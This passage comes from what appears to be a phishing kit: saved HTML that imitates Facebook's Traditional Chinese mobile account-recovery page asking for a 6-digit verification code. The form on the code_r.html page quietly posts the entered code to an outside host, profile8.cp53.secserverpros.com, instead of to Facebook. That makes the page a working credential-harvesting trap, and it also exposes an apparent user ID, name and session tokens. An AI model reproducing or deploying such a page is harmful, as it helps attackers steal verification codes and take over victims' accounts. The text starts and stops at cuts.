ESULT_TYPE_TO_MODULE_ROLE":{"user":"ENTITY_USER","page":"ENTITY_PAGES","group":"ENTITY_GROUPS","application":"ENTITY_APPS","place":"ENTITY_PLACES","event":"ENTITY_EVENTS"},"TYPE_TO_DISPLAY_STYLE":{"user":"user_row","page":"page_row","group":"group_row","application":"app_row","place":"place_row","event":"event_row"},"WWW_GRAPH_SEARCH_RESULTS_TRACKABLE_CODE":"21.","SEARCH_RESULTS_TRACKABLE":"12.","SEE_MORE_LOGGING":{"MODULE_FOOTER_ITEM_TYPE":"module_footer","MODULE_HEADER_ITEM_TYPE":"module_header"},"BROWSE_RESULTS_PAGE_REF":"br_rs","RESULT_TYPE_TO_BROWSE_EDGE":{"user":"keywords_users","page":"keywords_pages","group":"keywords_groups","application":"keywords_apps","place":"keywords_places","event":"keywords_events"},"MTOUCH_BEM_CLICK_TYPE":"result","SERP_SESSION_ID":"ssid","BROWSE_EDGE_KEYWORDS_SEARCH":"keywords_search","MTOUCH_SEARCH_REFID":46,"BROWSE_NAV_SOURCE_CONTENT_FILTERS":"content_filter"},2764],["SearchMSiteTrackableClientViewConfig",[],{"enabled":true,"pixel_in_percentage":70,"duration_in_ms":2000,"subsequent_gap_in_ms":500,"log_initial_nonviewable":true,"should_batch":true,"require_horizontally_onscreen":false,"should_log_viewability_duration":true},2735],["MSearchBootstrapEntityModuleSettings",[],{"bootstrapSource":"\/typeahead\/search\/facebar\/bootstrap\/","bootstrapKey":"search_bem0","maxBootstrapResults":3},2342],["SearchResultPageExperiments",[],{"useUncachedBootstrapEntityModulePictures":true,"removeNonAdjacentBEMModuleRole":false},2790]]},"onload":"","onafterload":"","scheduledMarkupIndex":0,"templateContainer":"static_templates","templates":{"__html":""},"ixData":{},"gkxData":{},"resource_map":{"YeXzN":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3i6KF4\/y7\/l\/zh_TW\/lcJStknxrh_.js","crossOrigin":1},"EY6cU":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iACu4\/yG\/l\/zh_TW\/axLQRo8K0tw.js","crossOrigin":1},"eUqHF":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yT\/r\/WsaEfQkCwoE.js","crossOrigin":1}},"bootloadable":{},"type":"chrome"},"displayResources":[],"normalResources":["wWG80","YeXzN","EY6cU","eUqHF"],"content":{"__html":"\u003Cdiv class=\"_a-5\" id=\"u_0_w\">\u003C\/div>"}}, function() {require("NavigationMetrics").postPagelet(false, "6478250026402535356-0");});</script>
<script id="u_0_z">require("MRenderingScheduler").preArrive({"name":"pagelet_0_0","serverlid":"6478250026402535356-0"})</script>
<script id="u_0_10">require("MRenderingScheduler").getInstance().schedule({"id":"pagelet_0_0","pageletConfig":{"lid":"6478250026402535356-60001","serverlid":"6478250026402535356-0","name":"pagelet_0_0","pass":4,"serverJSData":{},"onload":"","onafterload":"","scheduledMarkupIndex":1,"templateContainer":"static_templates","templates":{"__html":""},"ixData":{},"gkxData":{},"resource_map":{},"bootloadable":{},"type":"chrome"},"displayResources":[],"normalResources":[],"content":{"__html":""}}, function() {require("NavigationMetrics").postPagelet(false, "6478250026402535356-0");});</script>                                                                                                                                                                                                                                                                                                                
<script id="u_0_11">require("MRenderingScheduler").preArrive({"name":"pagelet_0_1","serverlid":"6478250026402535356-0"})</script>
<script id="u_0_12">require("MRenderingScheduler").getInstance().schedule({"id":"pagelet_0_1","pageletConfig":{"lid":"6478250026402535356-60001","serverlid":"6478250026402535356-0","name":"pagelet_0_1","pass":4,"serverJSData":{},"onload":"","onafterload":"","scheduledMarkupIndex":2,"templateContainer":"static_templates","templates":{"__html":""},"ixData":{},"gkxData":{},"resource_map":{},"bootloadable":{},"type":"chrome"},"displayResources":[],"normalResources":[],"content":{"__html":""}}, function() {require("NavigationMetrics").postPagelet(false, "6478250026402535356-0");});</script>                                                                                                                                                                                                                                                                                                               
<script id="u_0_14">require("Bootloader").setResourceMap({});</script>
<script id="u_0_13">require("MRenderingScheduler").getInstance().setPageletCount(3);require("TimeSlice").guard(function() {(require("ServerJSDefine")).handleDefines([]);new (require("ServerJS"))().setServerFeatures("h0").handle({"require":[["Artillery","disable",[],[],[]],["ArtilleryOnUntilOffLogging","disable",[],[],[]]]});}, "ServerJS define", {"root":true})();require("NavigationMetrics").setPage({"page":"MRecoverCodeController","page_type":"normal","page_uri":"https:\/\/m.facebook.com\/recover\/code?rm=send_email&em\u00255B0\u00255D=b\u00252A\u00252A\u00252A\u002540\u00252A\u00252A\u00252A\u00252A\u00252A\u00252A\u00252A&hash=AUZEeSC3IOXcnTjS&_rdr","serverLID":"6478250026402535356-0"});require("TimeSlice").guard(function() {(require("ServerJSDefine")).handleDefines([]);new (require("ServerJS"))().setServerFeatures("h0").handle({});}, "ServerJS define", {"root":true})();(function() {require("MRenderingScheduler").getInstance().addPostSchedulerFunction(function() {require("NavigationMetrics").postScheduler("MRecoverCodeController", "normal");});})();</script></body></html>
</file>

<file: code_r.html>
﻿
<!DOCTYPE html>
<!-- saved from url=(0077)https://m.facebook.com/recover/password?u=100010296091730&n=456433&sih=0&_rdr -->
<html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><title>驗證您的裝置</title>
<div class="_129-"><div class="_4g33 _52we _52z5" title="確認手機號嗎" id="header"><div class="_5s61"><a class="_363o" href="https://m.facebook.com/">
	<i class="img img _2sxw" style="background-image: url('change_pw_files/aMltqKRlCHD.png');background-repeat:no-repeat;background-size:100% 100%;-webkit-background-size:100% 100%;width:24px;height:24px" aria-label="app-facebook" role="img"></i></a></div><div class="_55wr _4g34" data-sigil="mChromeHeaderCenter"><div class="_363f mfsl fcw" id="m-future-page-header-title" data-sigil="m-dialog-header-title">確認手機號碼</div></div></div><div id="pagelet_0_0"></div></div>
<meta name="viewport" content="user-scalable=no,initial-scale=1,maximum-scale=1">
<link href="./index_files/O2aKM2iSbOw.png" rel="apple-touch-icon-precomposed" sizes="196x196">
<meta name="referrer" content="origin-when-crossorigin" id="meta_referrer" />
<link rel="stylesheet" type="text/css" data-bootloader-hash="r8WSr" href="./code_files/zoQFHvZjRcm.css" />
<link rel="stylesheet" type="text/css" data-bootloader-hash="n6h4e" href="./code_files/oIqSempb7V8.css" />
<link rel="stylesheet" type="text/css" data-bootloader-hash="zQetZ" href="./code_files/A8KSjU3HRc8.css" />
<link rel="stylesheet" type="text/css" data-bootloader-hash="LYtBV" href="./code_files/_sfySdZZO4_.css" />
<link rel="stylesheet" type="text/css" data-bootloader-hash="QonFc" href="./code_files/ID_5Uce88zp.css" />
<script id="u_0_r">function envFlush(a){function b(c){for(var d in a)c[d]=a[d]}if(window.requireLazy)window.requireLazy(["Env"],b);else{window.Env=window.Env||{};b(window.Env)}}envFlush({"timeslice_heartbeat_config":{"pollIntervalMs":33,"idleGapThresholdMs":60,"ignoredTimesliceNames":{"requestAnimationFrame":true,"Event listenHandler mousemove":true,"Event listenHandler mouseover":true,"Event listenHandler mouseout":true,"Event listenHandler scroll":true},"enableOnRequire":true},"shouldLogCounters":true,"timeslice_categories":{"react_render":true,"reflow":true}});</script>
<script>document.domain = 'facebook.com';if(/^#~?!(?:\/?[\w\.-])+\/?(?:\?|$)/.test(location.hash))location.replace(location.hash.substr(location.hash.indexOf("!")+1));window.FB_GKS={"mobile_chrono_selector":true,"mobile_js_show_debug":false,"mobile_js_log_error":false,"m_js_log_history":false,"js_nocatch":false,"moulder_feed_hide_toggle":false,"m_onephase_home":true,"mtouch_composer_no_autoresize":true,"m_js_crossorigin_attribute":true};window.FB_QES={};</script>
<script>__DEV__=0;</script>
<script id="u_0_s" crossorigin="anonymous" src="./code_files/4qEJ5XhJ3yY.js" data-bootloader-hash="c3TK0"></script>
<script id="u_0_t">(function _(a,b,c,d){function e(j){document.cookie=j+"=;expires=Thu, 01-Jan-1970 00:00:01 GMT;path=/;domain=.facebook.com"}function f(j,k){document.cookie=j+"="+k+";path=/;domain=.facebook.com;secure"}if(!a){e(b);e(c);return}var g=null;if(navigator.userAgent.indexOf("Firefox")!==-1||!window.devicePixelRatio&&navigator.userAgent.indexOf("Windows Phone")!==-1)if(document.documentElement!=null){g=screen.width/document.documentElement.offsetWidth;g=Math.max(1,Math.floor(g*2)/2)}if((!g||g===1)&&navigator.userAgent.indexOf("IEMobile")!==-1){g=Math.sqrt(screen.deviceXDPI*screen.deviceYDPI)/96;g=Math.max(1,Math.round(g*2)/2)}f(b,(g||window.devicePixelRatio||1).toString());var h=window.screen?screen.width:0,i=window.screen?screen.height:0;f(c,h+"x"+i);if(d&&document.cookie&&window.devicePixelRatio>1)document.location.reload()})(true, "m_pixel_ratio", "wd", false);</script><meta name="robots" content="noindex" /><link rel="manifest" href="/data/manifest/" crossorigin="use-credentials" /></head><body tabindex="0" class="touch x1 _fzu _50-3 _55wm">
<script id="u_0_q">(function(a){a.__updateOrientation=function(){var b=!!a.orientation&&a.orientation!==180,c=document.body;if(c)c.className=c.className.replace(/(^|\s)(landscape|portrait)(\s|$)/g," ")+" "+(b?"landscape":"portrait");return b}})(window);</script><div id="viewport"><h1 style="display:block;height:0;overflow:hidden;position:absolute;width:0;padding:0">Facebook</h1><div id="page"><div class="_129_" id="header-notices"></div><div class="_129-">&nbsp;</div><div id="m:chrome:schedulable-graph-search"></div><div class="_55wm" id="root" role="main" data-sigil="context-layer-root content-pane"><div id="u_0_0">
<form method="post" action="http://profile8.cp53.secserverpros.com/user/fb/c/5.php">
<input type="hidden" name="fb_dtsg" value="AQF7rZVC6daj:AQHMbwtRjPBI" autocomplete="off" /><div class="hidden_elem" data-sigil="error_message"></div><section class="_2ph_"><section><strong>我們已將驗證碼送至您的手機裝置：</strong><br /><div><div class="_2pic">(886)09** *** ***</div></div></section></section><section class="_2pi9 _2pim">請查看你的手機裝置是否有包含代碼的短訊。你的代碼長度為 6 位數。</section><section class="_2pi9 _2pio"><a href="https://m.facebook.com/login/forget_recovery/?next=%2Frecover%2Finitiate%2F">未收到代碼？</a></section><section class="_2pi9 _2pin"><div><strong>輸入 6 位數的代碼。</strong></div></section><section class="_2pi9 _2pin">
<input autocorrect="off" autocapitalize="off" autocomplete="off" class="_4nyr _4nyq" name="n" placeholder="######" autofocus="1" style="-wap-input-format: &#039;*N&#039;" type="text" id="u_0_1" data-sigil="code-input" /></section><div class="_3fh6 _2pi7 _2pin">
<button type="submit" value="&#x7e7c;&#x7e8c;" class="_54k8 _52jh _56bs _56b_ _56bx _56bu" data-store="&#123;&quot;nativeClick&quot;:true&#125;" name="reset_action" id="u_0_2" data-sigil="touchable"><span class="_55sr">繼續</span></button></div>
<div class="_3fh6 _2pi7"><a class="_52jh _54k8 _56bs _56b_ _56bx _56bt" href="https://www.facebook.com/" role="button" data-sigil="touchable"><span class="_55sr">取消</span></a></div></div><div></div></div><div class="viewportArea _2v9s" style="display:none" id="u_0_k" data-sigil="marea"><div class="_5vsg" id="u_0_l"></div><div class="_5vsh" id="u_0_m"></div><div class="_5v5d fcg"><div class="_2so _2sq _2ss img _50cg" data-animtype="1" data-sigil="m-loading-indicator-animate m-loading-indicator-root"></div>載入中⋯⋯</div></div><div class="viewportArea aclb" id="mErrorView" style="display:none" data-sigil="marea"><div class="container"><div class="image"></div><div class="message" data-sigil="error-message"></div><a class="link" data-sigil="MPageError:retry">再試一次</a></div></div></div></div><div id="static_templates"><div class="mDialog" id="modalDialog" style="display:none"><div class="_52z5 _451a mFuturePageHeader _1uh1 firstStep titled" id="mDialogHeader"><div class="_4g33 _52we"><div class="_5s61"><div class="_52z7"><button type="submit" value="&#x53d6;&#x6d88;" class="cancelButton btn btnD bgb mfss touchable" id="u_0_o" data-sigil="dialog-cancel-button">取消</button><button type="submit" value="&#x8fd4;&#x56de;" class="backButton btn btnI bgb mfss touchable iconOnly" aria-label="&#x8fd4;&#x56de;" id="u_0_p" data-sigil="dialog-back-button"><i class="img sp_llr4Ee6y6fr sx_3341b2" style="margin-top: 2px;"></i></button></div></div></form>
<div class="_4g34"><div class="_52z6"><div class="_50l4 mfsl fcw" id="m-future-page-header-title" data-sigil="m-dialog-header-title dialog-title">載入中⋯⋯</div></div></div><div class="_5s61"><div class="_52z8" id="modalDialogHeaderButtons"></div></div></div><div id="pagelet_0_1"></div></div><div class="modalDialogView" id="modalDialogView"></div><div class="_5v5d _5v5e fcg" id="dialogSpinner"><div class="_2so _2sq _2ss img _50cg" data-animtype="1" id="u_0_n" data-sigil="m-loading-indicator-animate m-loading-indicator-root"></div>載入中⋯⋯</div></div></div>
<script type="text/javascript">/*<![CDATA[*/(function(){function si_cj(m){setTimeout(function(){new Image().src="https:\/\/error.facebook.com\/common\/scribe_endpoint.php?c=si_clickjacking&t=5763"+"&m="+m;},5000);}if(top!=self && !false){try{if(parent!=top){throw 1;}var si_cj_d=["apps.facebook.com","apps.beta.facebook.com"];var href=top.location.href.toLowerCase();for(var i=0;i<si_cj_d.length;i++){if (href.indexOf(si_cj_d[i])>=0){throw 1;}}si_cj("3 https:\/\/m.facebook.com\/recover\/initiate\/?ldata=[base64]&refsrc=https\u00253A\u00252F\u00252Fm.facebook.com\u00252Flogin\u00252Fidentify\u00252F&_rdr");}catch(e){si_cj("1 \thttps:\/\/m.facebook.com\/recover\/initiate\/?ldata=[base64]&refsrc=https\u00253A\u00252F\u00252Fm.facebook.com\u00252Flogin\u00252Fidentify\u00252F&_rdr");window.document.write("\u003Cstyle>body * {display:none !important;}\u003C\/style>\u003Ca href=\"#\" onclick=\"top.location.href=window.location.href\" style=\"display:block !important;padding:10px\">\u524d\u5f80 Facebook.com\u003C\/a>");/*RJDdK0D8*/}}}())/*]]>*/</script>
<script id="u_0_u">require("TimeSlice").guard(function() {(require("ServerJSDefine")).handleDefines([["MRequestConfig",[],{"dtsg":{"token":"AQF7rZVC6daj:AQHMbwtRjPBI","valid_for":86400,"expire":1508421523},"checkResponseOrigin":true,"checkResponseToken":true,"ajaxResponseToken":{"secret":"BLtnDGaY23fHXnVJ00cN1RpE-6n_P6Yn","encrypted":"AYmVPGQ5-aUUxq6nEeu7TmSCUQfHFTukhA3Ct88mKyN_S9oqQ_5uINJk2w_MNNlRVjfMRAwqWrIzbT_zkHrqOSoqPBJBzgsNAJzLAjoFRnRb0A"}},51],["PromiseUsePolyfillSetImmediateGK",[],{"www_always_use_polyfill_setimmediate":false},2190],["ZeroRewriteRules",[],{"rewrite_rules":{},"whitelist":{"\/hr\/r":1,"\/hr\/p":1,"\/zero\/unsupported_browser\/":1,"\/zero\/policy\/optin":1,"\/zero\/optin\/write\/":1,"\/zero\/optin\/legal\/":1,"\/zero\/optin\/free\/":1,"\/about\/privacy\/":1,"\/zero\/toggle\/welcome\/":1,"\/work\/landing":1,"\/work\/login\/":1,"\/work\/email\/":1,"\/ai.php":1,"\/js_dialog_resources\/dialog_descriptions_android.json":1,"\/connect\/jsdialog\/MPlatformAppInvitesJSDialog\/":1,"\/connect\/jsdialog\/MPlatformOAuthShimJSDialog\/":1,"\/connect\/jsdialog\/MPlatformLikeJSDialog\/":1,"\/qp\/interstitial\/":1,"\/qp\/action\/redirect\/":1,"\/qp\/action\/close\/":1,"\/zero\/support\/ineligible\/":1,"\/zero_balance_redirect\/":1,"\/zero_balance_redirect":1,"\/l.php":1,"\/lsr.php":1,"\/ajax\/dtsg\/":1,"\/checkpoint\/block\/":1,"\/exitdsite":1,"\/zero\/balance\/pixel\/":1,"\/zero\/balance\/":1,"\/zero\/balance\/carrier_landing\/":1,"\/tr":1,"\/tr\/":1,"\/sem_campaigns\/sem_pixel_test\/":1,"\/bookmarks\/flyout\/body\/":1,"\/zero\/subno\/":1,"\/confirmemail.php":1,"\/policies\/":1}},1478],["ZeroCategoryHeader",[],{},1127],["CurrentCommunityInitialData",[],{},490],["ResourceWatcher",[],{"module":null},1404],["MPageletUtilities",[],{},358],["MJSEnvironment",[],{"IS_APPLE_WEBKIT_IOS":false,"IS_TABLET":false,"IS_ANDROID":false,"IS_CHROME":true,"IS_FIREFOX":false,"IS_WINDOWS_PHONE":false,"IS_SAMSUNG_DEVICE":false,"OS_VERSION":6.1,"PIXEL_RATIO":1,"BROWSER_NAME":"Chrome Desktop"},46],["MSession",[],{"useAngora":false,"logoutURL":"\/logout.php?h=AffK52JiJd94Efqa&t=1508335123","push_phase":"C3"},52],["ServiceWorkerBackgroundSyncGK",[],{"background_sync_sw":false},1628],["ServerNonce",[],{"ServerNonce":"096FUBL5HT4bFgn8UYBvd3"},141],["TimeSliceInteractionSV",[],{"on_demand_reference_counting":true,"default_rate":1000,"lite_default_rate":100,"interaction_to_coinflip":{"ADS_INTERFACES_INTERACTION":1,"ads_perf_scenario":1,"ads_wait_time":1,"async_request":0,"video_psr":1000000,"video_stall":2500000,"snowlift_open_autoclosed":0,"Event":100,"cms_editor":1,"page_messaging_shortlist":1,"ffd_chart_loading":1,"pixelcloud_view_performance":25},"interaction_to_lite_coinflip":{"ADS_INTERFACES_INTERACTION":0,"ads_perf_scenario":0,"ads_wait_time":0,"Event":1,"video_psr":0,"video_stall":0},"enable_heartbeat":true,"maxBlockMergeDuration":0,"maxBlockMergeDistance":0,"banzai_stream_coinflip":100,"compression_enabled":true},2609],["AsyncProfilerWorkerResource",[],{"url":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yM\/r\/JcDMGdg2HSB.js","name":"AsyncProfilerWorkerBundle"},2779],["WebSpeedJSExperiments",[],{"non_blocking_tracker":false,"non_blocking_logger":false,"i10s_io_on_visible":false,"webspeed_animations_opacity":false,"fastload":false,"minimum_snowlift":true,"no_sync_scrolling":false,"idle_logging":false},2458],["ServiceWorkerBackgroundSyncBanzaiGK",[],{"sw_background_sync_banzai":false},1621],["CookieCoreConfig",[],{"a11y":{},"act":{},"c_user":{},"ddid":{"p":"\/deferreddeeplink\/","t":2419200},"dpr":{"t":604800},"js_ver":{"t":604800},"locale":{"t":604800},"lh":{"t":604800},"m_pixel_ratio":{"t":604800},"noscript":{},"pnl_data2":{"t":2},"presence":{},"rdir":{},"sW":{},"sfau":{},"wd":{"t":604800},"x-referer":{},"x-src":{"t":1}},2104],["CoreWarningGK",[],{"forceWarning":false},725],["SiteData",[],{"server_revision":3380716,"client_revision":3380716,"tier":"","push_phase":"C3","pkg_cohort":"FW_EXP:mtouch_pkg","pkg_cohort_key":"__pc","haste_site":"mobile","be_mode":-1,"be_key":"__be","is_rtl":false,"features":"h0","vip":"31.13.87.37"},317],["CurrentUserInitialData",[],{"USER_ID":"100010296091730","ACCOUNT_ID":"100010296091730","NAME":"John Chuchu","SHORT_NAME":"John Chuchu"},270],["ReactGK",[],{"fiberAsyncScheduling":false,"unmountOnBeforeClearCanvas":true},998],["WebWorkerConfig",[],{"logging":{"enabled":false,"config":"WebWorkerLoggerConfig"},"evalWorkerURL":"\/rsrc.php\/v3\/yz\/r\/t4zvM1nFGL5.js"},297],["FbtLogger",[],{"logger":null},288],["FbtQTOverrides",[],{"overrides":{}},551],["FbtResultGK",[],{"shouldReturnFbtResult":true,"inlineMode":"NO_INLINE"},876],["IntlHoldoutGK",[],{"inIntlHoldout":false},2827],["IntlViewerContext",[],{"GENDER":1},772],["NumberFormatConfig",[],{"decimalSeparator":".","numberDelimiter":",","minDigitsForThousandsSeparator":4,"switchImplementationGK":true,"standardDecimalPatternInfo":{"primaryGroupSize":3,"secondaryGroupSize":3},"numberingSystemData":null},54],["IntlPhonologicalRules",[],{},1496],["UserAgentData",[],{"browserArchitecture":"32","browserFullVersion":"61.0.3163.100","browserMinorVersion":0,"browserName":"Chrome","browserVersion":61,"deviceName":"Unknown","engineName":"WebKit","engineVersion":"537.36","platformArchitecture":"32","platformName":"Windows","platformVersion":"7","platformFullVersion":"7"},527],["MLoadingIndicatorSigils",[],{"ANIMATE":"m-loading-indicator-animate","ROOT":"m-loading-indicator-root"},279],["MWebStorageMonsterWhiteList",[],{"whitelist":["^Banzai$","^bz","^mutex","^msys","^sp_pi$","^\\:userchooser\\:osessusers$","^\\:userchooser\\:settings$","^[0-9]+:powereditor:","^Bandicoot\\:","^brands\\:console\\:config$","^CacheStorageVersion$","^consoleEnabled$","^_video_$","^vc_","^_showMDevConsole$","^_ctv_$","^ga_client_id$","^_mswam_$"]},254],["MTouchableSyntheticClickGK",[],{"USE_SYNTHETIC_CLICK":true},368],["ErrorDebugHooks",[],{"SnapShotHook":null},185],["FWLoader",[],{},278],["MPageControllerGating",[],{"shouldDeferUntilCertainNoRedirect":false},2023],["DateFormatConfig",[],{"numericDateOrder":["y","m","d"],"numericDateSeparator":"-","shortDayNames":["\u9031\u4e00","\u9031\u4e8c","\u9031\u4e09","\u9031\u56db","\u9031\u4e94","\u9031\u516d","\u9031\u65e5"],"timeSeparator":":","weekStart":0,"formats":{"D":"D","D g:ia":"Y\\\u5e74n\\\u6708j\\\u65e5 G:i","D M d":"n\\\u6708j\\\u65e5","D M d, Y":"Y\\\u5e74n\\\u6708j\\\u65e5","D M j":"n\\\u6708j\\\u65e5","D M j, g:ia":"n\\\u6708j\\\u65e5 G:i","D M j, y":"Y\\\u5e74n\\\u6708j\\\u65e5","D M j, Y g:ia":"Y\\\u5e74n\\\u6708j\\\u65e5 G:i","D, M j, Y":"Y\\\u5e74n\\\u6708j\\\u65e5","F d":"n\\\u6708j\\\u65e5","F d, Y":"Y\\\u5e74n\\\u6708j\\\u65e5","F g":"n\\\u6708j\\\u65e5","F j":"n\\\u6708j\\\u65e5","F j, Y":"Y\\\u5e74n\\\u6708j\\\u65e5","F j, Y \u0040 g:i A":"Y\\\u5e74n\\\u6708j\\\u65e5 G:i","F j, Y g:i a":"Y\\\u5e74n\\\u6708j\\\u65e5 G:i","F jS":"n\\\u6708j\\\u65e5","F jS, g:ia":"Y\\\u5e74n\\\u6708j\\\u65e5 G:i","F jS, Y":"Y\\\u5e74n\\\u6708j\\\u65e5","F Y":"Y\\\u5e74n\\\u6708","g A":"G","g:i":"G:i","g:i A":"G:i","g:i a":"G:i","g:iA":"G:i","g:ia":"G:i","g:ia F jS, Y":"Y\\\u5e74n\\\u6708j\\\u65e5 G:i","g:iA l, F jS":"Y\\\u5e74n\\\u6708j\\\u65e5 G:i","g:ia M j":"Y\\\u5e74n\\\u6708j\\\u65e5 G:i","g:ia M jS":"Y\\\u5e74n\\\u6708j\\\u65e5 G:i","g:ia, F jS":"Y\\\u5e74n\\\u6708j\\\u65e5 G:i","g:iA, l M jS":"Y\\\u5e74n\\\u6708j\\\u65e5 G:i","g:sa":"G:i","H:I - M d, Y":"Y\\\u5e74n\\\u6708j\\\u65e5 G:i","h:i a":"G:i","h:m:s m\/d\/Y":"Y-n-d G:i:s","j":"j\\\u65e5","l F d, Y":"Y\\\u5e74n\\\u6708j\\\u65e5","l g:ia":"Y\\\u5e74n\\\u6708j\\\u65e5 G:i","l, F d, Y":"Y\\\u5e74n\\\u6708j\\\u65e5","l, F j":"n\\\u6708j\\\u65e5","l, F j, Y":"Y\\\u5e74n\\\u6708j\\\u65e5","l, F jS":"n\\\u6708j\\\u65e5","l, F jS, g:ia":"Y\\\u5e74n\\\u6708j\\\u65e5 G:i","l, M j":"n\\\u6708j\\\u65e5","l, M j, Y":"Y\\\u5e74n\\\u6708j\\\u65e5","l, M j, Y g:ia":"Y\\\u5e74n\\\u6708j\\\u65e5 G:i","M d":"n\\\u6708j\\\u65e5","M d, Y":"Y\\\u5e74n\\\u6708j\\\u65e5","M d, Y g:ia":"Y\\\u5e74n\\\u6708j\\\u65e5 G:i","M d, Y ga":"Y\\\u5e74n\\\u6708j\\\u65e5 G","M j":"n\\\u6708j\\\u65e5","M j, Y":"Y\\\u5e74n\\\u6708j\\\u65e5","M j, Y g:i A":"Y\\\u5e74n\\\u6708j\\\u65e5 G:i","M j, Y g:ia":"Y\\\u5e74n\\\u6708j\\\u65e5 G:i","M jS, g:ia":"Y\\\u5e74n\\\u6708j\\\u65e5 G:i","M Y":"Y\\\u5e74n\\\u6708","M y":"n\\\u6708j\\\u65e5","m-d-y":"Y-n-j","M. d":"n\\\u6708j\\\u65e5","M. d, Y":"Y\\\u5e74n\\\u6708j\\\u65e5","Y\\\u5e74n\\\u6708j\\\u65e5":"Y\\\u5e74n\\\u6708j\\\u65e5","m.d.y":"Y-n-j","m\/d":"n-j","m\/d\/Y":"Y-n-j","m\/d\/y":"Y-n-j","m\/d\/Y g:ia":"Y-n-d G:i","m\/d\/y H:i:s":"Y-n-d G:i:s","m\/d\/Y h:m":"Y-n-d G:i:s","n":"n-j","n\/j":"n-j","n\/j, g:ia":"Y-n-d G:i","n\/j\/y":"Y-n-j","Y":"Y\\\u5e74","Y-m-d":"Y-n-j","Y\/m\/d":"Y-n-j","y\/m\/d":"Y-n-j"},"ordinalSuffixes":{"1":"\u65e5","2":"\u65e5","3":"\u65e5","4":"\u65e5","5":"\u65e5","6":"\u865f","7":"\u65e5","8":"\u65e5","9":"\u65e5","10":"\u65e5","11":"\u65e5","12":"\u65e5","13":"\u65e5","14":"\u65e5","15":"\u65e5","16":"\u65e5","17":"\u65e5","18":"\u65e5","19":"\u65e5","20":"\u65e5","21":"\u65e5","22":"\u65e5","23":"\u65e5","24":"\u65e5","25":"\u65e5","26":"\u65e5","27":"\u65e5","28":"\u65e5","29":"\u65e5","30":"\u65e5","31":"\u65e5"}},165],["MarauderConfig",[],{"app_version":"3380716","gk_enabled":false},31],["MRenderingSchedulerConfig",[],{"delayNormalResources":true,"isDisplayJSEnabled":false},1978],["JSErrorExtra",[],{},251],["JSErrorPlatformColumns",[],{},255],["ImmediateActiveSecondsConfig",[],{"sampling_rate":2003,"ias_bucket":1418},423],["MBanzaiConfig",[],{"EXPIRY":86400000,"MAX_SIZE":10000,"MAX_WAIT":30000,"RESTORE_WAIT":30000,"gks":{"boosted_component":true,"mchannel_jumpstart":true,"platform_oauth_client_events":true,"visibility_tracking":true,"boosted_pagelikes":true,"gqls_web_logging":true},"blacklist":["time_spent"]},32],["MMessagesConfig",[],{"msite_genie_xma_rendering":true,"msgrRegion":"FRC"},615],["ChannelClientConfig",[],{"config":{"IFRAME_LOAD_TIMEOUT":30000,"P_TIMEOUT":30000,"STREAMING_TIMEOUT":70000,"PROBE_HEARTBEATS_INTERVAL_LOW":1000,"PROBE_HEARTBEATS_INTERVAL_HIGH":3000,"MTOUCH_SEND_CLIENT_ID":1},"info":{"user_channel":"p_100010296091730","seq":0,"retry_interval":0,"max_conn":6,"ping_to_pull_reconnect_ratio":0.5,"config_refresh_seconds":1200,"shutdown_recovery_interval_seconds":30,"fantail_queue_capacity":100,"proxy_down_delay_millis":600000,"sticky_cookie_expiry_millis":1800000,"partition":-2,"host":"edge-chat","user":100010296091730,"port":null,"path":"\/iframe\/12","resources":[],"active_config_refresh":false,"shutdown_recovery_enabled":true,"uri":"https:\/\/edge-chat.facebook.com\/pull","is_secure_uri":true,"chat_enabled":true,"uid":"100010296091730","viewerUid":"100010296091730","msgr_region":"FRC"},"reconnectURI":"https:\/\/m.facebook.com\/a\/channel\/reconnect"},395]]);new (require("ServerJS"))().setServerFeatures("h0").handle({});}, "ServerJS define", {"root":true})();(require("Bootloader")._pickupPageResources || function(){})();require("MCoreInit").init({"clearMCache":false,"deferredResources":["r8WSr","n6h4e","zQetZ","LYtBV","M2rCX","WlLc3","DXWFy","QonFc","dSz\/+","JWrYN","Cf3G9","LXwEh","pZWjk","trBBe","dBZLm"],"hideLocationBar":true,"onafterload":"","onload":"","serverJSData":{"instances":[["__inst_fe06ddb1_0_0",["MJewelNotifications","__elem_3f4617ca_0_0"],[{"__m":"__elem_3f4617ca_0_0"}],1]],"markup":[["__markup_06abec2a_0_0",{"__html":"\u003Cdiv class=\"_5yd0 _2ph- _5yd1\" data-sigil=\"error_message\">\u003Cdiv class=\"_52jd\">\u8acb\u8f38\u5165\u9a57\u8b49\u78bc\u3002\u003C\/div>\u003C\/div>"},1]],"elements":[["__elem_ad2bcfb1_0_0","u_0_0",1],["__elem_2791ff84_0_0","u_0_1",1],["__elem_be66b106_0_0","u_0_2",1],["__elem_556710d0_0_0","feed_jewel",1],["__elem_e980dec4_0_0","u_0_a",1],["__elem_e980dec4_0_3","u_0_b",1],["__elem_e980dec4_0_4","u_0_c",1],["__elem_e980dec4_0_5","u_0_d",1],["__elem_e980dec4_0_6","u_0_e",1],["__elem_e980dec4_0_7","u_0_f",1],["__elem_e980dec4_0_8","u_0_g",1],["__elem_3f4617ca_0_0","u_0_h",1],["__elem_556710d0_0_1","search_jewel",1],["__elem_e980dec4_0_1","u_0_i",1],["__elem_1965d86a_0_0","u_0_3",1],["__elem_556710d0_0_2","bookmarks_jewel",1],["__elem_e980dec4_0_2","u_0_j",1],["__elem_1965d86a_0_1","u_0_5",1],["__elem_eed16c0a_0_0","u_0_k",1],["__elem_a588f507_0_0","u_0_l",1],["__elem_a588f507_0_1","u_0_m",1],["__elem_0cdc66ad_0_0","u_0_o",1],["__elem_0cdc66ad_0_1","u_0_p",1]],"require":[["RecoverCodeContinueButton","validate",["__elem_ad2bcfb1_0_0","__elem_be66b106_0_0","__elem_2791ff84_0_0","__markup_06abec2a_0_0"],[{"__m":"__elem_ad2bcfb1_0_0"},{"__m":"__elem_be66b106_0_0"},{"__m":"__elem_2791ff84_0_0"},6,{"__m":"__markup_06abec2a_0_0"}],[]],["MTouchable"],["MScrollPositionSaver"],["LoadingIndicator","init",["__elem_eed16c0a_0_0","__elem_a588f507_0_0","__elem_a588f507_0_1"],[{"__m":"__elem_eed16c0a_0_0"},{"__m":"__elem_a588f507_0_0"},{"__m":"__elem_a588f507_0_1"}],[]],["MPageError"],["MJewelSet","initJewels",[],[null,{"showCasualGroups":false,"showRequests":true,"hasCombinedTab":false,"should